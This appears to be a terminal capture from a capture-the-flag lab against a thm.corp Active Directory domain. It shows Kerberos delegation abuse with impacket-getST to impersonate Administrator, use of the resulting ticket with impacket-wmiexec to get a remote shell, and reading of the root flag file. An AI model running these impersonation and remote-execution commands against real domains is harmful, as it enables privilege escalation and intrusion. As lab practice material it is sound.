 ❯ impacket-getST -k -impersonate Administrator -spn cifs/haystack.thm.corp thm.corp/darla_winters
Impacket v0.12.0.dev1+20240523.75507.15eff88 - Copyright 2023 Fortra
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_haystack.thm.corp@THM.CORP.ccache
❯ export KRB5CCNAME='Administrator@cifs_HAYSTACK.THM.CORP@THM.CORP.ccache'
❯ impacket-wmiexec THM.CORP/Administrator@HAYSTACK.THM.CORP -k -no-pass
Impacket v0.12.0.dev1+20240523.75507.15eff88 - Copyright 2023 Fortra
[-] [Errno Connection error (HAYSTACK.THM.CORP:445)] [Errno -2] Name or service not known
❯ sudo nano /etc/hosts
[sudo] password for deusx:
❯ impacket-wmiexec THM.CORP/Administrator@HAYSTACK.THM.CORP -k -no-pass
Impacket v0.12.0.dev1+20240523.75507.15eff88 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\
07/19/2023  08:40 AM    <DIR>          Data
11/14/2018  06:56 AM    <DIR>          EFI
05/13/2020  05:58 PM    <DIR>          PerfLogs
11/14/2018  04:10 PM    <DIR>          Program Files
03/11/2021  07:29 AM    <DIR>          Program Files (x86)
05/29/2024  06:49 PM    <DIR>          Users
05/29/2024  07:15 PM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  12,312,158,208 bytes free
C:\>type Users\Administrator\Desktop\root.txt
THM{ }
C:\>